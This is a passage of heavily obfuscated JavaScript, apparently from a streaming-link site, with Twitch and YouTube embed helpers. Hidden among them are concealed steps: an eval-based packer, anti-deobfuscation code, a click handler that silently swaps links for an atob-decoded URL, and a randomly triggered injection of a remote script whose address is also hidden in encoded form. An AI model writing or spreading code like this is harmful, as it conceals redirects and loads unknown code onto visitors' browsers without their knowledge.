_0x1ab28c=_0x4fa0ff[_0x5ba78f][_0xb506[0xb0]]?_0x4fa0ff[_0x5ba78f][_0xb506[0xb0]]:_0xb506[0xb1];console[_0xb506[0xad]](_0x1ab28c),console[_0xb506[0xad]](_0x4fa0ff[_0x5ba78f]),_0x28674c[_0xb506[0xab]](_0x36e7a4[_0x45ad('0xd7')](_0x36e7a4[_0x45ad('0xd7')](_0x36e7a4[_0x45ad('0xa1')](_0x36e7a4[_0x45ad('0xd8')](_0xb506[0xb2]+_0x4fa0ff[_0x5ba78f][_0xb506[0xa8]]+_0xb506[0xb3],_0x1ab28c),_0xb506[0xa9]),_0x4fa0ff[_0x5ba78f][_0xb506[0xb4]]),_0xb506[0xaa]));}}}}function googleFunc(){var _0x4bb261={'YNdSn':function(_0x29f535,_0x32db20,_0x1165f6){return _0x29f535(_0x32db20,_0x1165f6);}};$($[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0xb6]))[_0xb506[0x21]]($[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0xb5]),_0x4bb261[_0x45ad('0xa')](getRandomInt,0xa,0x32)+_0xb506[0x34]);}function StreamNav(){var _0x1de447={'UkgUd':function(_0xed21da,_0x5229bf){return _0xed21da(_0x5229bf);},'CkrNY':function(_0x9870de,_0x59ff1e){return _0x9870de(_0x59ff1e);},'HTcsi':function(_0x3c302c,_0x5b0acf){return _0x3c302c(_0x5b0acf);},'yVwme':function(_0x1f9819,_0x44d633){return _0x1f9819(_0x44d633);},'tqJhb':function(_0x4518f9,_0x3fb7c9){return _0x4518f9!=_0x3fb7c9;},'ZSxlH':function(_0x174eb9,_0xd657){return _0x174eb9==_0xd657;},'BpBzI':function(_0x2baca,_0xfe2175){return _0x2baca(_0xfe2175);}};_0x1de447[_0x45ad('0xdb')]($,_0xb506[0xa6])[_0xb506[0x7c]](_0xb506[0xa],_0xb506[0xb7],function(){_0x1de447['UkgUd']($,this)[_0xb506[0x8c]](_0xb506[0xb8])||$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x5f])!=document[_0xb506[0x59]][_0xb506[0x5e]](-0xa)||($(_0xb506[0x97])[_0xb506[0x12]](_0xb506[0x96]),$(_0xb506[0xb9])[_0xb506[0x12]](_0xb506[0xb8]),$(this)[_0xb506[0x14]](_0xb506[0xb8]),$(_0xb506[0x9c])[_0xb506[0x71]](_0xb506[0x38]),_0x1de447[_0x45ad('0x1a')]($,this)[_0xb506[0x8c]](_0xb506[0xba])&&twitchAppend(_0x1de447[_0x45ad('0x98')]($,_0xb506[0x9c]),_0x1de447['CkrNY']($,this)[_0xb506[0x52]](_0xb506[0xbb]),0x1a0,0xc4),_0x1de447['HTcsi']($,this)[_0xb506[0x8c]](_0xb506[0xbc])&&youtubeAppend(_0x1de447['yVwme']($,_0xb506[0x9c]),$(this)[_0xb506[0x52]](_0xb506[0xbd]),0x1a0,0xc4));}),setTimeout(()=>{$(_0xb506[0xb7])[_0xb506[0xbf]](0x0)[_0xb506[0xbe]](_0xb506[0xa]),_0x1de447[_0x45ad('0xd9')](kraken[_0xb506[0x3a]](0x1),evAnt())&&_0x1de447['ZSxlH'](0x2,getRandomInt(0x1,0x5))&&setTimeout(()=>{$($[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0xc1])+$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0xc2]))[_0xb506[0x52]]($[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0xc0]),$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x61]));},0x2710);},0x1f4);}function evAnt(){return _0xb506[0xc3];}function twitchAppendPrev(_0x3e1d7f,_0x295580,_0x119999,_0x47fbc2){var _0xaae2ff={'VrJiF':function(_0x4eddfb,_0x3c322a){return _0x4eddfb+_0x3c322a;}};_0x3e1d7f[_0xb506[0xab]](_0xaae2ff[_0x45ad('0x20')](_0xaae2ff[_0x45ad('0x20')](_0xaae2ff[_0x45ad('0x20')](_0xaae2ff[_0x45ad('0x20')](_0xb506[0xc4]+_0x295580,_0xb506[0xc5])+_0x295580+_0xb506[0xb3],_0x47fbc2),_0xb506[0xc6]),_0x119999)+_0xb506[0xc7]);}function youtubeAppendPrev(_0x58e640,_0x557327,_0x462858,_0xdb301d){var _0x329e61={'iZitz':function(_0x5070df,_0x52219f){return _0x5070df+_0x52219f;},'ByJBe':function(_0x5b869e,_0x3c4c0c){return _0x5b869e+_0x3c4c0c;},'RuWYX':function(_0x3e6872,_0x345c5b){return _0x3e6872+_0x345c5b;}};_0x58e640[_0xb506[0xab]](_0x329e61['iZitz'](_0x329e61[_0x45ad('0x9')](_0x329e61[_0x45ad('0x8d')](_0x329e61['ByJBe'](_0x329e61[_0x45ad('0xd4')](_0xb506[0xc8]+_0x557327,_0xb506[0xc5])+_0x557327+_0xb506[0xb3],_0xdb301d)+_0xb506[0xc9],_0x462858),_0xb506[0xc6])+_0x462858,_0xb506[0xc7]));}function twitchAppend(_0x1f7125,_0xac5d00,_0x35472e,_0x30245b){var _0x24b1bb={'DAOZM':function(_0x21fb48,_0x31dfbd){return _0x21fb48+_0x31dfbd;}};_0x1f7125[_0xb506[0xab]](_0x24b1bb[_0x45ad('0x95')](_0xb506[0xca]+_0xac5d00+_0xb506[0xcb]+_0x30245b+_0xb506[0xcc]+_0x35472e,_0xb506[0xcd]));}function youtubeAppend(_0x24a994,_0x4ed97c,_0x2f651d,_0x12eca7){var _0x4e5b5b={'zITtU':function(_0x24eeed,_0x3bb4f6){return _0x24eeed+_0x3bb4f6;}};_0x24a994[_0xb506[0xab]](_0x4e5b5b['zITtU'](_0x4e5b5b['zITtU'](_0xb506[0xce]+_0x2f651d+_0xb506[0xcf]+_0x12eca7,_0xb506[0xd0]),_0x4ed97c)+_0xb506[0xd1]);}_0xb506[0x7e]==typeof domin&&(console[_0xb506[0xad]](_0xb506[0xd2]),DropSite(domin)),$(_0xb506[0xd7])[_0xb506[0x7c]](_0xb506[0xa],function(){var _0x1b1471={'QLTtd':function(_0x191f05,_0x1503f8,_0x39d6e5){return _0x191f05(_0x1503f8,_0x39d6e5);}};let _0x53ee4a=__config[_0xb506[0xd3]][_0x1b1471[_0x45ad('0x60')](getRandomInt,0x0,__config[_0xb506[0xd3]][_0xb506[0x1c]])];$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x5f])!=window[_0xb506[0x6]][_0xb506[0x5]][_0xb506[0x5e]](-0xa)&&(_0x53ee4a[_0xb506[0xd4]]=atob(_0xb506[0x61])),window[_0xb506[0xd6]](_0x53ee4a[_0xb506[0xd4]],_0xb506[0xd5]);});function Copy(){console[_0xb506[0xad]](_0xb506[0xd8],_0xb506[0xd9]),console[_0xb506[0xad]](_0xb506[0xda]),console[_0xb506[0xad]](_0xb506[0xdb]);}eval(function(_0x6c5cac,_0x4d425f,_0x36aac9,_0x49780c,_0x7d28bb,_0x4b745b){var _0x4bbeda={'GpOEb':function(_0x1f3fb8,_0x16c53a){return _0x1f3fb8<_0x16c53a;},'tFjNx':function(_0xd0616e,_0x489e0c){return _0xd0616e(_0x489e0c);},'oUDGM':function(_0x3b45e6,_0x12c433){return _0x3b45e6/_0x12c433;},'CIKNT':function(_0x27bcfd,_0x14a1d1){return _0x27bcfd+_0x14a1d1;},'dIoqC':function(_0x32e658,_0x4eef23){return _0x32e658+_0x4eef23;}};if(_0x7d28bb=function(_0x5d5709){return(_0x4bbeda['GpOEb'](_0x5d5709,_0x4d425f)?_0xb506[0x38]:_0x7d28bb(_0x4bbeda[_0x45ad('0xe7')](parseInt,_0x4bbeda['oUDGM'](_0x5d5709,_0x4d425f))))+(0x23<(_0x5d5709%=_0x4d425f)?String[_0xb506[0x3c]](_0x4bbeda[_0x45ad('0x5d')](_0x5d5709,0x1d)):_0x5d5709[_0x45ad('0xee')](0x24));},!_0xb506[0x38][_0xb506[0x3d]](/^/,String)){for(;_0x36aac9--;){_0x4b745b[_0x7d28bb(_0x36aac9)]=_0x49780c[_0x36aac9]||_0x4bbeda['tFjNx'](_0x7d28bb,_0x36aac9);};_0x49780c=[function(_0x30a8eb){return _0x4b745b[_0x30a8eb];}],_0x7d28bb=function(){return _0xb506[0x11c];},_0x36aac9=0x1;};for(;_0x36aac9--;){_0x49780c[_0x36aac9]&&(_0x6c5cac=_0x6c5cac[_0xb506[0x3d]](new RegExp(_0x4bbeda[_0x45ad('0x5d')](_0x4bbeda[_0x45ad('0x84')](_0xb506[0x11d],_0x7d28bb(_0x36aac9)),_0xb506[0x11d]),_0xb506[0x11e]),_0x49780c[_0x36aac9]));};return _0x6c5cac;}(_0xb506[0xdc],0x3e,0x4f,[_0xb506[0x38],_0xb506[0xdd],_0xb506[0xde],_0xb506[0xdf],_0xb506[0xe0],_0xb506[0xe1],_0xb506[0xe2],_0xb506[0xe3],_0xb506[0x38],_0xb506[0x38],_0xb506[0xe4],_0xb506[0xe5],_0xb506[0xe6],_0xb506[0xe7],_0xb506[0x38],_0xb506[0xe8],_0xb506[0x38],_0xb506[0xe9],_0xb506[0xea],_0xb506[0x3d],_0xb506[0xeb],_0xb506[0xec],_0xb506[0xed],_0xb506[0x38],_0xb506[0xee],_0xb506[0xef],_0xb506[0xf0],_0xb506[0x38],_0xb506[0xf1],_0xb506[0xf2],_0xb506[0xf3],_0xb506[0xf4],_0xb506[0xf5],_0xb506[0xf6],_0xb506[0xf7],_0xb506[0xf8],_0xb506[0xf9],_0xb506[0xfa],_0xb506[0xfb],_0xb506[0xfc],_0xb506[0xfd],_0xb506[0xfe],_0xb506[0xff],_0xb506[0x100],_0xb506[0x101],_0xb506[0x102],_0xb506[0x103],_0xb506[0x104],_0xb506[0x105],_0xb506[0x106],_0xb506[0x107],_0xb506[0x108],_0xb506[0x109],_0xb506[0x10a],_0xb506[0x10b],_0xb506[0x10c],_0xb506[0x10d],_0xb506[0xb4],_0xb506[0x1c],_0xb506[0x1e],_0xb506[0x10e],_0xb506[0x10f],_0xb506[0x38],_0xb506[0x110],_0xb506[0x111],_0xb506[0x112],_0xb506[0x113],_0xb506[0x114],_0xb506[0x115],_0xb506[0x116],_0xb506[0x117],_0xb506[0x46],_0xb506[0x118],_0xb506[0x5e],_0xb506[0x5],_0xb506[0x6],_0xb506[0x119],_0xb506[0x11a],_0xb506[0x11b]],0x0,{})),0x3==getRandomInt(0x1,0x5)&&_0xb506[0x11f]!=document[_0xb506[0x59]][_0xb506[0x5e]](-0xa)[_0xb506[0x3a]](0x4)&&(s=document[_0xb506[0x121]](_0xb506[0x120]),s[_0xb506[0x122]]=!0x1,s[_0xb506[0x7a]]=atob(_0xb506[0x123]),document[_0xb506[0x125]][_0xb506[0x124]](s));function getHost(_0x2e8ef0){var _0xaec174={'PJJUO':'^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}'};var _0x22117e=function(){var _0x136ce8=!![];return function(_0x37c7a8,_0x32200c){var _0x20cc4d=_0x136ce8?function(){if(_0x32200c){var _0x9c7c3b=_0x32200c[_0x45ad('0xac')](_0x37c7a8,arguments);_0x32200c=null;return _0x9c7c3b;}}:function(){};_0x136ce8=![];return _0x20cc4d;};}();var _0xe8d770=_0x22117e(this,function(){var _0x55fda9=function(){var _0x367035=_0x55fda9[_0x45ad('0x59')]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()['compile'](_0xaec174['PJJUO']);return!_0x367035[_0x45ad('0x54')](_0xe8d770);};return _0x55fda9();});_0xe8d770();var _0x27c38a=document[_0xb506[0x121]](_0xb506[0xa4]);return _0x27c38a[_0xb506[0xa2]]=_0x2e8ef0,_0x27c38a[_0xb506[0x5]];}Copy();